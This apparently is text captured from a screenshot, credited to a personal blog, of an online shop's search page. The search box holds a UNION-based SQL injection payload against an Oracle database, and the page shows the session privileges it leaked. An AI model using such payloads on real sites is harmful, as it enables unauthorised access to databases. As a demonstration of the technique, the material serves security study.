 Home | My account
WE LIKE TO
SHOP
-1' union select privilege,null from session_privs--
Refine your search:
All Accessories Corporate gifts Food & Drink Lifestyle Pets
ADMINISTER ANY SQL TUNING SET
ADMINISTER DATABASE TRIGGER
ADMINISTER RESOURCE MANAGER
ADMINISTER SQL MANAGEMENT OBJECT
ADMINISTER SQL TUNING SET
ADVISOR
ALTER ANY ASSEMBLY
ALTER ANY CLUSTER
ALTER ANY CUBE
ALTER ANY CUBE DIMENSION
AaronLuo's Blog from blog.bk3.info